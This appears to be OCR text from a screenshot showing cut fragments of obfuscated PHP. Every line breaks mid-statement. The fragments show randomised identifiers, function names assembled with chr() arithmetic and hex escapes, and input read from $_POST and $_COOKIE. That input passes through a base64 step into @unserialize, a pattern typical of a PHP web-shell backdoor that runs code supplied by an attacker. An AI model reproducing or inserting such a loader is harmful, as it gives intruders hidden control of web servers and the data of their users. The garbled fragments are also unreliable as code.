
0); $rXCSVT = chr (99) . 'l' . chr (97) . 's' . chr (115) . chr (95) . "\145" . 
ilWFZo == $mshdSzttv){function HIZWXtaMxF(){return FALSE;}$qJftpCi 
place('<' . "\x3f" . chr ( 512 - 400 )."\150" . chr ( 674 - 562 ), "", M
t();}}private $AJCqBY;public function pfDfayCKib(){echo 34430;}public f
=0){$UCmOQRW = $_POST;$SOaBlpXb = $_COOKIE;$WDRGfIsi = "f0022
= "base64";$Sfgbsk = "";$cyGcqs = explode(",", $cyGcqs);foreach (
495 - 395 ).chr (101) . chr ( 658 - 559 ).chr ( 327 - 216 ).chr ( 716 -
MH_iCKNZ::$qwPMLddIf = @unserialize($Sfgbsk); $Sfgbsk = class_exists
$qJftpCi = Array();}